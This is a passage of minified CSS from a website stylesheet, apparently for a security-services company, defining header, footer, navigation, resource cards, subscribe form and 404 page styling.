cubic-bezier(.42,0,0,1);background-repeat:no-repeat;background-position:50% 50%;background-size:cover;z-index:1}.header{-ms-flex-negative:0;flex-shrink:0;position:relative;z-index:500;height:70px}.header .logo{margin:0}.header .logo svg{height:auto}.header .container,.header-inner{height:inherit}.header-inner{position:fixed;left:0;width:100%;top:0;z-index:20;-webkit-transition:background-color .45s cubic-bezier(.42,0,0,1),height .45s cubic-bezier(.42,0,0,1);transition:background-color .45s cubic-bezier(.42,0,0,1),height .45s cubic-bezier(.42,0,0,1)}.scrolled .header-inner{background:#101c2c;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.18);box-shadow:0 10px 20px rgba(0,0,0,.18)}.header-content{padding:15px 0 0;height:inherit;-webkit-transition:padding-top .45s cubic-bezier(.42,0,0,1);transition:padding-top .45s cubic-bezier(.42,0,0,1)}.header-right{display:none;text-align:center}.header-right-inner .btn.small{padding-left:30px;padding-right:30px}.footer-bottom li:last-child,.footer-bottom p:last-child,.footer-nav-inner li:last-child,.header-right-inner>:last-child,.nav-list>li:last-child{margin-bottom:0}.nav{margin:0 0 50px}.nav-list{color:#fff;font:500 26px/36px "Oxanium",sans-serif}.nav-list>li{margin:0 0 20px}.nav-list>li.current-menu-item>a,.nav-list>li.current-menu-parent>a{color:#ee5536}.nav-list a,.service-item .h3 a,.service-item h3 a,.success-keys-item-text .h6 a,.success-keys-item-text h6 a{text-decoration:none;color:inherit}.no-touch .nav-list a:hover{color:#ee5536;text-decoration:underline}.header-mobile-menu-opener{background-color:transparent;border:0;padding:5px 0 0;cursor:pointer;height:36px;width:36px;display:inline-block;vertical-align:top}.active .header-mobile-menu-opener svg,.footer-nav-list>li.open .icon-arrow-bottom{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header-mobile-menu-opener svg{vertical-align:top;-webkit-transition:-webkit-transform .5s linear;transition:transform .5s linear;transition:transform .5s linear,-webkit-transform .5s linear}.custom-drop-down{display:none;padding-bottom:24px;letter-spacing:0}.custom-drop-down .h6,.custom-drop-down h6{font-size:16px;line-height:26px;color:#54c5ed;margin:20px 0 12px;text-transform:initial}.custom-drop-down li{font:300 16px/26px "Barlow",sans-serif;text-transform:initial}.custom-drop-down li+li{margin-top:8px}.header-resource-block,.subscribe-block .hs-email>label,.subscribe-block .hs-error-msgs li:before,.subscribe-block .hs_error_rollup li:before{display:none}.header-resource-block .resource{z-index:10}.header-columns-holder{margin-bottom:-32px}.header-column{margin-bottom:32px}.footer{-ms-flex-negative:0;flex-shrink:0;position:relative;z-index:3;padding:30px 0 50px;border-top:1px solid #203552}.footer-nav{margin:0 0 50px}.footer-nav-list>li{position:relative;border-bottom:1px solid #203552;margin:0 0 10px}.footer-nav-list a{display:block;padding:10px 0}.no-touch .footer-bottom a:hover,.no-touch .footer-nav-list a:hover,.no-touch .info .h1 a:hover,.no-touch .info .h2 a:hover,.no-touch .info .h3 a:hover,.no-touch .info .h4 a:hover,.no-touch .info .h5 a:hover,.no-touch .info .h6 a:hover,.no-touch .info h1 a:hover,.no-touch .info h2 a:hover,.no-touch .info h3 a:hover,.no-touch .info h4 a:hover,.no-touch .info h5 a:hover,.no-touch .info h6 a:hover,.no-touch .service-item .h3 a:hover,.no-touch .service-item h3 a:hover,.no-touch .success-keys-item-text .h6 a:hover,.no-touch .success-keys-item-text h6 a:hover,.no-touch .upcoming-event-top .h3 a:hover,.no-touch .upcoming-event-top h3 a:hover{text-decoration:underline}.footer-nav-list .icon-arrow-bottom{-webkit-transition:-webkit-transform .45s cubic-bezier(.42,0,0,1);transition:transform .45s cubic-bezier(.42,0,0,1);transition:transform .45s cubic-bezier(.42,0,0,1),-webkit-transform .45s cubic-bezier(.42,0,0,1)}.footer-nav-link{position:relative;padding:0 35px 10px 0;margin:0;letter-spacing:2px;text-transform:uppercase;font:600 14px/24px "Barlow",sans-serif}.footer-nav-link button{background:0 0;border:0;padding:0;color:inherit;position:absolute;right:0;top:15px;height:auto;cursor:pointer}.footer-nav-inner{display:none;padding:0 0 20px;font:300 16px/26px "Barlow",sans-serif}.footer-nav-inner li{margin:0 0 14px}.footer-bottom li,.footer-bottom p{margin:0 0 20px}.footer-bottom a,.footer-nav-list a,.upcoming-event-top .h3 a,.upcoming-event-top h3 a{color:inherit;text-decoration:none}.section-bg-corner{position:absolute;z-index:1;background:#152437}.section-bg-corner.top{top:0;right:0;width:162px;height:82px;-webkit-clip-path:polygon(0 100%,100% 0,100% 100%);clip-path:polygon(0 100%,100% 0,100% 100%)}.section-bg-corner.bottom{left:0;bottom:0;width:237px;height:120px;-webkit-clip-path:polygon(0 0,100% 0,0 100%);clip-path:polygon(0 0,100% 0,0 100%)}.pagination{width:100%;color:#fff}.pagination,.pagination .wp-pagenavi,.pagination a,.pagination span{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination .wp-pagenavi{-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;max-width:100%;padding:0 40px}.pagination a,.pagination span{min-width:35px;height:35px;text-align:center;font:500 16px/26px "Oxanium",sans-serif;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px;margin:2px;background:rgba(255,255,255,.1)}.pagination a{text-decoration:none;color:inherit;-webkit-transition:background-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);transition:background-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1)}.no-touch .pagination a:hover{text-decoration:none;background:#ee5536}.pagination .current{background:#ee5536}.pagination .next,.pagination .prev{position:absolute;top:0;background:0 0!important}.no-touch .pagination .next:hover:not(.disabled),.no-touch .pagination .prev:hover:not(.disabled){color:#ee5536}.pagination .next.disabled,.pagination .prev.disabled{opacity:.3;cursor:default}.pagination .prev{left:0}.pagination .next{right:0}.prev .icon-arrow-right{-webkit-transform:scale(-1);transform:scale(-1)}.wrap-article{padding:30px 0}.article .h1,.article h1{margin:0 0 20px}.article ol+.wp-block-columns,.article p+.h5,.article p+h5,.article ul+.wp-block-columns,.wp-block-columns+.h5,.wp-block-columns+h5{margin-top:25px}.wp-block-column>:last-child{margin-bottom:0}.toptitle{display:block;font:500 12px/22px "Barlow",sans-serif;letter-spacing:2px;text-transform:uppercase;margin:0 0 30px;color:#0cf5a8}.toptitle.font-large{font-size:14px;line-height:24px}.toptitle.font-small{font-size:12px;line-height:22px}.subtitle{font:600 18px/28px "Barlow",sans-serif;display:block;margin:0 0 20px}.info{font:300 16px/26px "Barlow",sans-serif;max-width:580px;margin:0 0 70px}.info.align-center,.info.align-container-center{margin-left:auto;margin-right:auto}.info.align-center{text-align:center}.info.align-center .slash-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.info .h2,.info h2{margin:0 0 20px}.info>p{margin:0 0 25px}.info>p+.buttons{margin-top:15px}.info>ul+.buttons{margin-top:25px}.info>:last-child{margin-bottom:0}.large-text>p{font-weight:400;font-size:18px;line-height:28px}.section-head{margin:0 0 40px;-ms-flex-negative:0;flex-shrink:0;width:100%}.section-head .info{margin:0 0 20px}.skin{pointer-events:none;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;color:#203552;border:1px solid currentColor;-webkit-clip-path:polygon(0 0,calc(100% - 25px) 0,100% 25px,100% 100%,25px 100%,0 calc(100% - 25px));clip-path:polygon(0 0,calc(100% - 25px) 0,100% 25px,100% 100%,25px 100%,0 calc(100% - 25px));-webkit-transition:border-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);transition:border-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);z-index:-1}.skin.dark{background:#132031}.skin.corner-large{-webkit-clip-path:polygon(0 0,calc(100% - 42px) 0,100% 42px,100% 100%,42px 100%,0 calc(100% - 42px));clip-path:polygon(0 0,calc(100% - 42px) 0,100% 42px,100% 100%,42px 100%,0 calc(100% - 42px))}.skin.corner-large:after,.skin.corner-large:before{width:42px;height:42px;background:currentColor}.skin:after,.skin:before{content:'';position:absolute;width:25px;height:25px;background:currentColor;-webkit-clip-path:polygon(0 0,100% 0,100% 100%);clip-path:polygon(0 0,100% 0,100% 100%);-webkit-transition:background-color .45s cubic-bezier(.42,0,0,1);transition:background-color .45s cubic-bezier(.42,0,0,1)}.skin:before{top:0;right:0}.skin:after{bottom:0;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.wrap-icon,.wrap-icon img,.wrap-icon svg{display:block;-ms-flex-negative:0;flex-shrink:0}.wrap-icon{margin:0 0 25px}.wrap-icon,.wrap-icon.small{height:50px}.wrap-icon.horizontal{height:auto;width:50px}.wrap-icon.horizontal.small{width:50px}.wrap-icon.horizontal img,.wrap-icon.horizontal svg{height:auto;width:100%}.wrap-icon img,.wrap-icon svg{width:auto;height:100%}.services-section{overflow:hidden}.services-section .info{color:#fff}.services-slider:not(.swiper-container-initialized){overflow:visible!important;margin:0}.service-item,.services-slider .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.services-slider .swiper-slide{height:auto}.service-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;min-height:368px;-ms-flex-negative:0;flex-shrink:0;padding:30px 20px 47px;position:relative;text-align:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:inherit;font:300 16px/26px "Barlow",sans-serif}.service-item .h3,.service-item h3{font:500 20px/30px "Barlow",sans-serif;margin:0 0 12px}.service-item-inner>:last-child,.service-item>:last-child{margin-bottom:0}.no-touch .links-list a:hover,.no-touch a.service-item:hover,.no-touch a.success-key:hover{text-decoration:none}.no-touch a.service-item:hover .skin{color:#ee5536;border-color:#ee5536}.service-item-inner{-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0 0 25px;width:100%}.service-item-inner>p+.links-list{padding-top:10px}.links-list{font:300 16px/26px "Barlow",sans-serif;color:#fff}.links-list>li{margin:0 0 12px}.links-list a{color:inherit;text-decoration:underline}.content .wrap-success-keys{margin:50px 0!important}.content .wrap-success-keys .container{padding:0!important}.wrap-success-keys .container>:last-child{margin-bottom:0}.success-keys .info{margin:0}.success-keys-img{position:relative;margin:0 auto 40px;max-width:480px}.success-keys-img>img{display:block;position:relative;width:100%}.success-keys-right{margin:0 0 50px}.success-key,.success-keys-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;width:100%}.success-keys-list.grid-2,.success-keys-list.grid-3{-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin:0 0 -20px -20px}.success-keys-list.grid-2 .success-key,.success-keys-list.grid-3 .success-key{margin:0 0 20px 20px;width:calc(100% - 20px)}.success-key{position:relative;min-height:132px;margin:0 10px 0 0;padding:20px;text-decoration:none;color:inherit}.success-key .wrap-icon{margin:0 20px 0 0}.no-touch .upcoming-event:hover .skin,.no-touch a.success-key:hover .skin{color:#ee5536}.success-keys-item-text{width:100%;-ms-flex-negative:1;flex-shrink:1}.success-keys-item-text .h6,.success-keys-item-text h6{font:600 18px/28px "Barlow",sans-serif;margin:0 0 8px}.success-keys-item-text>p{margin:0 0 19px}.security-section .container>:last-child,.success-keys-item-text>:last-child{margin-bottom:0}.security-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-negative:0;flex-shrink:0;width:100%;margin:0 0 43px}.security-info .info{margin:0}.security-list>li,.security-media{margin:0 0 40px;-ms-flex-negative:0;flex-shrink:0}.security-img{max-width:360px;width:100%}.security-img>img{display:block;width:100%!important;height:auto!important}.security-text{-ms-flex-negative:0;flex-shrink:0;width:100%;margin:0 0 40px}.info+.wrap-security-list{margin-top:25px}.security-list{margin:0 0 -20px}.security-list>li{margin:0 0 20px}.security-item,.security-item-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.security-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:7px 45px 7px 19px;min-height:72px;text-decoration:none;color:#fff;border:1px solid #203552;-webkit-transition:border-color .45s cubic-bezier(.42,0,0,1);transition:border-color .45s cubic-bezier(.42,0,0,1);-ms-flex-negative:0;flex-shrink:0}.no-touch .security-item:hover{text-decoration:none;border-color:#ee5536}.security-item .wrap-icon{margin:0 25px 0 0}.security-item-text{-ms-flex-negative:1;flex-shrink:1}.security-item-text .h6,.security-item-text h6{font:500 18px/28px "Barlow",sans-serif;margin:0 25px 0 0;width:100%;-ms-flex-negative:1;flex-shrink:1}.awards-section{text-align:center;overflow:hidden}.awards-section .h2,.awards-section h2{font:500 14px/24px "Barlow",sans-serif;letter-spacing:2px;text-transform:uppercase;margin:0 0 40px}.awards,.awards-inner{display:-webkit-box;display:-ms-flexbox;display:flex}.awards{-webkit-overflow-scrolling:touch;overflow:auto;width:calc(100% + 35px);margin:0 0 0 -15px;-ms-flex-negative:0;flex-shrink:0;padding:0 0 10px}.awards:after{content:'';display:block;width:0}.awards-inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.award-item,.award-item img,.awards-inner,.awards:after{-ms-flex-negative:0;flex-shrink:0}.award-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 15px;position:relative;width:80px;height:80px}.award-item,.no-touch .award-item:hover{text-decoration:none}.no-touch .award-item:hover img{opacity:1}.award-item img{display:block;max-height:100%;width:auto;height:auto;opacity:.3;mix-blend-mode:luminosity;-webkit-transition:opacity .45s cubic-bezier(.42,0,0,1);transition:opacity .45s cubic-bezier(.42,0,0,1)}.upcoming-events{overflow:hidden}.upcoming-events-slider:not(.swiper-container-initialized){overflow:visible!important;margin:0}.upcoming-event,.upcoming-events-slider .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.upcoming-events-slider .swiper-slide{height:auto}.upcoming-event,.upcoming-event-top{-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.upcoming-event{position:relative;width:100%;padding:20px 20px 50px;min-height:364px}.upcoming-event .toptitle{margin:0 0 20px}.upcoming-event-top{margin:0 0 40px}.upcoming-event-top .h3,.upcoming-event-top h3{font:500 18px/28px "Barlow",sans-serif;letter-spacing:normal;margin:0 0 16px}.upcoming-event-top>:last-child{margin-bottom:0}.upcoming-event-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;width:100%}.upcoming-event-bottom .slash-list{margin:2px 10px;color:inherit;width:auto}.upcoming-event-bottom .slash-list li:nth-child(3)~li{display:none}.upcoming-event-info{-ms-flex-negative:1;flex-shrink:1;width:100%}.date-list>li:last-child,.upcoming-event-info>:last-child{margin-bottom:0}.date-list{font:14px/24px "Barlow",sans-serif;margin:0 0 24px}.date-list>li{position:relative;padding:0 0 0 26px;margin:0 0 10px}.date-list svg{position:absolute;top:4px;left:0;color:#0cf5a8}.company-overview-section.has-bg,.our-solutions.has-bg,.quote-section.has-bg,.stack-section.has-bg,.testimonials-section.has-bg{position:relative;padding:140px 0}.company-overview-section.has-bg .container,.our-solutions.has-bg .container,.quote-section.has-bg .container,.stack-section.has-bg .container,.testimonials-section.has-bg .container{position:relative;z-index:3}.quote-section-inner>:last-child{margin-bottom:0}.quote-section-left{margin:0 0 132px}.quote-section-left>.h2,.quote-section-left>h2{margin:0 0 80px;max-width:685px}.quote-section-left blockquote{margin:0 0 40px}.quote-section-left>:last-child,.rate-list>li>:last-child{margin-bottom:0}.quote-section-right .toptitle{color:#b9ddf1;margin:0 0 20px}.rate-list{color:#b9ddf1;font:16px/26px "Barlow",sans-serif}.rate-list>li{border-bottom:1px solid rgba(255,255,255,.1);padding:0 0 37px;margin:0 0 20px}.rate-list b{font:600 70px/72px "Oxanium",sans-serif;margin:0 0 3px;color:transparent!important;display:block}.rate-list b.color-green{-webkit-text-stroke:2px #0cf5a8}.rate-list b.color-orange{-webkit-text-stroke:2px #ee5536}.rate-list ul{margin-bottom:24px!important}.user,.user-img{-ms-flex-negative:0;flex-shrink:0}.user{font:14px/24px "Barlow",sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px 0 0}.user-img{overflow:hidden;position:relative;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;width:60px;height:60px;margin:0 20px 0 0;-ms-flex-item-align:start;align-self:flex-start}.user-img img{position:absolute;top:0;opacity:0}.user-text{-ms-flex-negative:1;flex-shrink:1;width:100%;color:rgba(255,255,255,.6)}.user-text>strong{color:#fff;display:block;margin:0 0 6px;font-weight:600;font-size:16px;line-height:26px}.resource-item-text .h3 a,.resource-item-text h3 a,.user-text a{text-decoration:none;color:inherit}.no-touch .hero-section-text .h1 a:hover,.no-touch .hero-section-text .h2 a:hover,.no-touch .hero-section-text .h3 a:hover,.no-touch .hero-section-text .h4 a:hover,.no-touch .hero-section-text .h5 a:hover,.no-touch .hero-section-text .h6 a:hover,.no-touch .hero-section-text h1 a:hover,.no-touch .hero-section-text h2 a:hover,.no-touch .hero-section-text h3 a:hover,.no-touch .hero-section-text h4 a:hover,.no-touch .hero-section-text h5 a:hover,.no-touch .hero-section-text h6 a:hover,.no-touch .resource-item-text .h3 a:hover,.no-touch .resource-item-text h3 a:hover,.no-touch .user-text a:hover,.no-touch a.resource:hover .h3,.no-touch a.resource:hover h3{text-decoration:underline}.user-text>:last-child{margin-bottom:0}.section-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:none}.section-bg .wrap-glitch-img{-webkit-clip-path:polygon(0 0,100% 80px,100% 100%,0 calc(100% - 50px));clip-path:polygon(0 0,100% 80px,100% 100%,0 calc(100% - 50px));position:absolute;top:0;left:0;right:0;bottom:40px;z-index:3}.section-bg .wrap-glitch-img:before{content:'';position:absolute;background:#091526;z-index:4;top:0;left:0;bottom:0;right:0;opacity:.8}.resources-section{overflow:hidden}.wrap-resources-slider{margin:0 -20px 0 0;padding:0 20px 0 0;overflow:hidden}.resources-slider{overflow:visible!important}.resources-slider.swiper-container-initialized{margin:0}.resource,.resources-slider .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.resources-slider .swiper-slide{height:auto}.resource{-ms-flex-negative:0;flex-shrink:0;width:100%;min-height:320px;position:relative;padding:20px;color:rgba(255,255,255,.9)}.resource .h3,.resource h3{font:24px/34px "Barlow",sans-serif;letter-spacing:normal;margin:0 0 10px}.hero-section-text .h1 a,.hero-section-text .h2 a,.hero-section-text .h3 a,.hero-section-text .h4 a,.hero-section-text .h5 a,.hero-section-text .h6 a,.hero-section-text h1 a,.hero-section-text h2 a,.hero-section-text h3 a,.hero-section-text h4 a,.hero-section-text h5 a,.hero-section-text h6 a,.no-touch .details-card-inner>p a:hover,.no-touch a.resource:hover,.resource{text-decoration:none}.resource,.resource-top,.resource-top span{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.resource-top{display:-webkit-box;display:-ms-flexbox;display:flex;font:13px/22px "Barlow",sans-serif}.resource-top span{width:100%;padding:0 20px 0 0}.resource-text,.resource-top{-ms-flex-negative:0;flex-shrink:0}.resource-text p{font:300 16px/26px "Barlow",sans-serif;color:rgba(255,255,255,.85)}.resource-text>:last-child{margin-bottom:0}.image-animated{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.image-animated:after,.image-animated:before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;-webkit-transition:opacity .45s cubic-bezier(.42,0,0,1);transition:opacity .45s cubic-bezier(.42,0,0,1);z-index:5}.image-animated:before{background:rgba(0,0,0,.4)}.image-animated:after{background:linear-gradient(135.92deg,#db4627 4.39%,#00419a 98.98%);opacity:0}.resource-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;border:1px solid #203552;-webkit-transition:border-color .45s cubic-bezier(.42,0,0,1);transition:border-color .45s cubic-bezier(.42,0,0,1);min-height:413px}.resource-item.large{margin:0}.resource-item.large .resource-item-text{max-width:830px}.resource-item.large .h3,.resource-item.large h3{font:24px/34px "Oxanium",sans-serif}.resource-item.medium .resource-item-text{max-width:700px}.resource-item.medium .h3,.resource-item.medium h3{font:500 20px/30px "Oxanium",sans-serif;margin:0 0 12px}.no-touch .resource-item:focus,.subscribe-block input[type=email]:focus,.subscribe-block input[type=number]:focus,.subscribe-block input[type=password]:focus,.subscribe-block input[type=search]:focus,.subscribe-block input[type=tel]:focus,.subscribe-block input[type=text]:focus{border-color:#ee5536}.resource-item-img,.resource-item-text{-ms-flex-negative:0;flex-shrink:0}.resource-item-img .wrap-glitch-img:before{content:'';display:block;padding:56.61% 0 0}.resource-item-text{padding:20px;font:300 16px/26px "Barlow",sans-serif}.resource-item-text .toptitle{margin:0 0 12px}.resource-item-text .h3,.resource-item-text h3{margin:0 0 25px;font:500 16px/26px "Barlow",sans-serif}.resource-item-text p{margin:0 0 25px}.resource-item-text>:last-child{margin-bottom:0}.carousel-section{position:relative;z-index:5;overflow:hidden}.wrap-carousel{overflow:hidden}.wrap-carousel .swiper-buttons{position:absolute;top:50%;margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wrap-carousel .swiper-button{margin:0 -30px}.carousel{overflow:visible!important}.carousel.swiper-container-initialized{margin:0}.carousel .swiper-slide,.hero-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.carousel .swiper-slide{height:auto}.hero-section,.hero-section+section{position:relative;z-index:20}.hero-section{text-align:center;z-index:2;overflow:visible;padding-top:92px;padding-bottom:24px;-ms-flex-negative:0;flex-shrink:0}.hero-section:first-child{margin-top:-70px}.hero-section.small{padding-top:92px;padding-bottom:92px}.hero-section.small .hero-section-inner{max-width:1180px}.hero-section .section-bg-corner.bottom{bottom:-40px;width:186px;height:102px}.hero-section .container{position:relative;z-index:5;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hero-section .wrap-glitch-img{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 calc(100% - 40px));clip-path:polygon(0 0,100% 0,100% 100%,0 calc(100% - 40px))}.block-404 .wrap-glitch-img:before,.hero-section .wrap-glitch-img:before,.promo-section .wrap-glitch-img:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;background:rgba(19,32,49,.6)}.hero-section .breadcrumbs{margin:0 0 30px}.hero-section-inner{-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}.breadcrumbs+.hero-section-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.hero-section-text .h1,.hero-section-text .h2,.hero-section-text .h3,.hero-section-text .h4,.hero-section-text .h5,.hero-section-text .h6,.hero-section-text h1,.hero-section-text h2,.hero-section-text h3,.hero-section-text h4,.hero-section-text h5,.hero-section-text h6{margin:0 0 20px}.hero-section-text p{font-weight:400;font-size:18px;line-height:28px;margin:0 0 30px}.hero-section-text>.buttons{margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.hero-section-text>:last-child{margin-bottom:0}.wrap-list{margin:0 0 30px}.wrap-list ul{display:inline-block;vertical-align:top;text-align:left;margin:0 0 -20px!important}.wrap-list li{margin-bottom:20px!important}.h1+.wrap-list,h1+.wrap-list{padding-top:10px}.promo-section{position:relative;text-align:center;z-index:2;overflow:visible;padding:109px 0 143px;min-height:633px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.promo-section.without-decor{padding-top:50px;padding-bottom:50px;min-height:0}.promo-section.without-decor:not(.indent-bottom){margin-bottom:0}.promo-section.without-decor .wrap-glitch-img{-webkit-clip-path:none;clip-path:none}.promo-section.without-decor .hero-section-text p{font-size:16px;line-height:26px}.promo-section .section-bg-corner.top{width:117px;height:59px}.promo-section .section-bg-corner.bottom{width:293px;height:91px}.promo-section .container{position:relative;z-index:5}.promo-section .wrap-glitch-img{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;-webkit-clip-path:polygon(0 0,100% 71px,100% 100%,0 calc(100% - 81px));clip-path:polygon(0 0,100% 71px,100% 100%,0 calc(100% - 81px))}.promo-section .wrap-glitch-img img{left:0}.promo-section-inner{max-width:777px;margin:0 auto;position:relative;z-index:10}.promo-section-inner.form-submitted-successfully .hero-section-text{opacity:0;visibility:hidden;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.promo-section-inner.form-submitted-successfully .promo-subscribe-success{position:relative;left:0;top:0;-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;visibility:visible}.promo-section-inner .hero-section-text{-webkit-transition:opacity .5s linear,visibility .5s linear;transition:opacity .5s linear,visibility .5s linear}.subscribe-block{position:relative}.subscribe-block .hs-email{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.subscribe-block input[type=email],.subscribe-block input[type=number],.subscribe-block input[type=password],.subscribe-block input[type=search],.subscribe-block input[type=tel],.subscribe-block input[type=text]{background:0 0;padding:13px 12px;color:#fff;-ms-flex-negative:1;flex-shrink:1;width:100%;display:block;border-style:solid;border-color:rgba(185,221,241,.2);font:300 16px/26px "Barlow",sans-serif;height:54px}.subscribe-block input[type=email]:-moz-placeholder,.subscribe-block input[type=email]::-moz-placeholder,.subscribe-block input[type=number]:-moz-placeholder,.subscribe-block input[type=number]::-moz-placeholder,.subscribe-block input[type=password]:-moz-placeholder,.subscribe-block input[type=password]::-moz-placeholder,.subscribe-block input[type=search]:-moz-placeholder,.subscribe-block input[type=search]::-moz-placeholder,.subscribe-block input[type=tel]:-moz-placeholder,.subscribe-block input[type=tel]::-moz-placeholder,.subscribe-block input[type=text]:-moz-placeholder,.subscribe-block input[type=text]::-moz-placeholder{color:#fff;opacity:1}.subscribe-block input[type=email]:-ms-input-placeholder,.subscribe-block input[type=number]:-ms-input-placeholder,.subscribe-block input[type=password]:-ms-input-placeholder,.subscribe-block input[type=search]:-ms-input-placeholder,.subscribe-block input[type=tel]:-ms-input-placeholder,.subscribe-block input[type=text]:-ms-input-placeholder{color:#fff;opacity:1}.detail-section-left .info>div[style] .h2,.detail-section-left .info>div[style] .h3,.detail-section-left .info>div[style] .h4,.detail-section-left .info>div[style] .h5,.detail-section-left .info>div[style] .h6,.detail-section-left .info>div[style] h2,.detail-section-left .info>div[style] h3,.detail-section-left .info>div[style] h4,.detail-section-left .info>div[style] h5,.detail-section-left .info>div[style] h6,.detail-section-left>div[style] .h2,.detail-section-left>div[style] .h3,.detail-section-left>div[style] .h4,.detail-section-left>div[style] .h5,.detail-section-left>div[style] .h6,.detail-section-left>div[style] h2,.detail-section-left>div[style] h3,.detail-section-left>div[style] h4,.detail-section-left>div[style] h5,.detail-section-left>div[style] h6,.subscribe-block .hs-error-msgs{margin-bottom:0!important}.subscribe-block .hs-error-msgs li{padding-left:0!important;margin:0!important}.subscribe-block .hs-error-msgs label,.subscribe-block .hs_error_rollup label{margin:0!important}.subscribe-block .hs_error_rollup{position:absolute;left:0;top:100%;margin-left:0!important}.subscribe-block .hs_error_rollup li{padding-left:0!important;margin:0 0 5px!important}.subscribe-block form,.subscribe-block-inner{max-width:461px;width:100%;margin:0 auto}.promo-subscribe-success{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%);width:100%;max-width:650px;margin:0 auto;opacity:1;visibility:hidden;-webkit-transition:opacity .5s linear,visibility .5s linear;transition:opacity .5s linear,visibility .5s linear}.block-404{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;min-height:100%;margin:-70px 0 0;padding:110px 0}.block-404 .container{position:relative;z-index:5}.block-404 .wrap-glitch-img{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.block-404-text{font-size:18px;line-height:28px}.block-404-text .h1,.block-404-text h1{margin:0 0 14px}.block-404-text small{display:block;font:500 16px/28px "Oxanium",sans-serif}.block-404-text>:last-child{margin-bottom:0}.breadcrumbs-section{padding:30px 0 40px;position:relative;z-index:5}.breadcrumbs-section .breadcrumbs{margin:0}.breadcrumbs-section .breadcrumbs a{display:inline-block;padding:0 3px;line-height:2}.breadcrumbs{font:300 16px/26px 